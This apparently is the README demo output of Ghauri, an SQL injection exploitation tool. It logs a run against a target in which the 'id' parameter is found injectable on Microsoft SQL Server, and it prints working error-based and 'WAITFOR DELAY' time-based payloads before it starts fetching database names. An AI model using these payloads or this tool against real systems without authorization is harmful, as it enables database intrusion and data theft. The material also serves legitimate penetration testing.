 {1.0#stable}
https://github.com/r0oth3x49
An advanced SQL injection detection & exploitation tool.
[*] starting @ 16:45:36 /2022-10-01/
[16:45:36] [INFO] flushing session file
[16:45:36] [INFO] testing connection to the target URL
[16:45:40] [INFO] testing if the target URL content is stable
[16:45:42] [INFO] target URL content is stable
[16:45:43] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'Microsoft SQL Server')
[16:45:43] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server'? [Y/n]
[16:45:45] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[16:45:46] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause' injectable (with --code=500)
[16:45:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:45:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[16:45:58] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[16:46:05] [INFO] testing 'AND/OR boolean-based blind - WHERE or HAVING clause (CASE STATEMENT)'
[16:46:14] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[16:46:24] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable (with --code=500)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
Ghauri identified the following injection point(s) with a total of 6 HTTP(s) requests:
---
Parameter: id (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 3082=(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68)))-- wXyW
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:9'--
---
[16:46:25] [INFO] testing Microsoft SQL Server
[16:46:25] [INFO] confirming Microsoft SQL Server
[16:46:25] [INFO] the back-end DBMS is Microsoft SQL Server
[16:46:25] [INFO] fetching database names